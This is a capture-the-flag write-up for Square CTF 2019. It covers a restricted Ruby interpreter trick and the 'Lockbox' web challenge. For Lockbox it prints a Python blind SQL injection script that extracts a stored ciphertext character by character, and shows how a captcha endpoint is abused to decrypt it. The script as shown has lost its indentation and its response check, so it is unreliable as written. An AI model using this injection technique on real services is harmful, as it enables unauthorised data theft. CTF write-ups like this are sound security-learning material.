# Square CTF 2019 Writeup

I played Square CTF 2019. I enjoyed some challenges. Thanks for the admins to hold it. However, scoring system should be improved. Writing up I solved.

##  Talk to me

There was a ruby interpreter which was very restricted. ptr-yudai found that available charset was `['.', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '"', '%', "'", '(', ')', '*', '+', ',', '-', '.', '/', ':', ';', '<', '=', '>', '{', '|', '}']`. I tried to construct a string like: `'' << 72<<101<<108<<108<<111`. Then I got a flag. I don't know why.

## [Web 600] Lockbox

The web service and its source code were given. It enabled us to share short messages with open date and decryption key. Our subject was to read message which id was 3 and overdated, key was missed.

I used the SQL injection to get the encrypted message. Unfortunately, the database didn't distinguished that the character is upper or lower, so I got the wrong data first. To fix this, I used `ord` function.

```import requests
import string
import sys

BASE64STR = string.ascii_letters + string.digits + "_-"

URL = "https://lockbox-6ebc413cec10999c.squarectf.com/?id=(SELECT ORD(SUBSTRING(data,{},1)) FROM texts WHERE id=3)='{}'&hash=XXXXXXX"
# URL = "http://localhost:8888/?id=(SELECT ORD(SUBSTRING(data,{},1)) FROM texts WHERE id=1)={}&hash=XXXXXXX"
data = ""
for i in range(1, 1000):
sys.stdout.write("[{}]".format(i))
sys.stdout.flush()
for c in BASE64STR:
sys.stdout.write(c)
sys.stdout.flush()
r = requests.get(URL.format(i, ord(c)))
data += c
break
print("\n" + data)
```

When we get the ciphertext, then it is easy to decrypt the message. Luckily, `captcha` function worked as a decryption function.

```func (env *Env) captcha(w http.ResponseWriter, r *http.Request) {
c := env.decrypt(r.URL.Query().Get("c"))
width, _ := strconv.Atoi(r.URL.Query().Get("w"))
img := image.NewRGBA(image.Rect(0, 0, width, 50))
d := &font.Drawer{
Dst:  img,
Src:  image.NewUniform(color.RGBA{R: 50, G: 50, B: 200, A: 255}),
Face: basicfont.Face7x13,
Dot:  fixed.Point26_6{X: 0, Y: 25 * 64},
}
for x := 0; x < len(c); x++ {
d.DrawString(c[x : x+1])
d.Dot.X += 64 * 3
d.Dot.Y = fixed.Int26_6((25 + rand.Intn(20) - 10) * 64)
}
panicIfError(png.Encode(w, img))
}
```

Accessing at https://lockbox-6ebc413cec10999c.squarectf.com/captcha?w=1000&c=Nw12G_0K_xYt4ZR3mO7cKuc5CFrrszCysLZrLgxhoGcakkjTs7x86DotIiD5fzgSZYK-zX3bWTE-dEJrmPBlgQ, we got the following picture.